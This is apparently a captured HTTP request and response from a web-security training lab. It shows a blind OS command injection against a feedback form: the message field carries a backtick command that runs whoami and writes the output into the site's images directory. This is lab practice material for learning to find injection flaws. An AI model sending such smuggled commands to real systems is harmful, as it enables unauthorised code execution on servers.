 POST /feedback/submit HTTP/2
Host: 0acd002204753a64803fb22400e4007a.web-security-academy.net
Cookie: session=KfbcdwyFHdTAnFYISarsMoYNXmu10rk3
Content-Length: 131
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: application/x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0acd002204753a64803fb22400e4007a.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0acd002204753a64803fb22400e4007a.web-security-academy.net/feedback
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
csrf=vHSYyYqATOrtNPP60PFf3vJehoAciTDX&name=test&email=test%40test.com&subject=test&message=
test`whoami >> /var/www/images/test.txt`
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}